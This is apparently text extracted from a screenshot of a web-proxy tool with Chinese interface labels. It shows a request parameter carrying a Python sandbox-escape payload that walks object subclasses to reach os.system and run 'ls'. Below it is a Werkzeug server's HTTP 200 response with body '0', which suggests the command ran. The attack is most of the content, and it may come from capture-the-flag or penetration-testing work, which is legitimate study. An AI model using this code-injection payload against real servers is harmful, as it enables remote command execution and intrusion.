 code=print([c for c in ''.__class__.__mro__[1].__subclasses__() if c.__name__ ==
'catch_warnings'][0].__init__.__globals__['sys'].modules['os'].system('ls'))
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.20
Date: Mon, 01 Sep 2025 07:37:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
0